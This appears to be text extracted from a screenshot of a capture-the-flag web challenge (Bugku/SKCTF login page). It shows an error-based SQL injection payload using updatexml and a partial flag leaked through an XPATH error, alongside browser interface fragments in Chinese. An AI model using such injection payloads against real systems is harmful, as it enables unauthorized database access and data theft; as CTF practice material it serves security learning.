 http://123.206.87.240:9001/sql/
WHOIS
INT
SQL XSS Encryption Encoding Other
Load ...
http://123.206.87.240:9001/sql/
Split U...
Execute
Enable Post data Enable Referrer
Post data
admin_name=admin" or updatexml(1,concat(0x7e,substr((select group_concat(flag1) from flag1),30,40),0x7e),1)#&admin_passwd=2333&submit=GO+GO+GO
Login As Admin 1 × SKCTF管理系统 × Welcome To Bugku... ×
您想让 Firefox 记住 "admin#" 在 http://123.206.87.240:9001 的密码吗?
记住(R) 不记录本站点(E) 暂不(N)
The flag has been deleted
GO GO GO
Try Again!f
XPATH syntax error: '~aea~'